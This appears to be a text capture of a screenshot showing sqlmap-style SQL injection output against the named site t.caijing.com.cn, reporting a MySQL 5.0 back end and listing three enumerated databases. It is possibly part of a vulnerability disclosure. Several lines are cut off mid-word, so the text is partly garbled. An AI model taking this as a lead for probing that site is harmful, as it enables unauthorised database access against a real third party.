 [17:18:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[17:18:23] [INFO] fetching database names
[17:18:24] [INFO] heuristics detected web page c
[17:18:24] [WARNING] reflective value(s) found a
[17:18:24] [INFO] the SQL query used returns 3 e
[17:18:24] [INFO] retrieved: information_schema
[17:18:24] [INFO] retrieved: caijingtblog
[17:18:24] [INFO] retrieved: test
available databases [3]:
[*] caijingtblog
[*] information_schema
[*] test
< back | tra
[17:18:24] [INFO] fetched data logged to text fi
map/output/t.caijing.com.cn'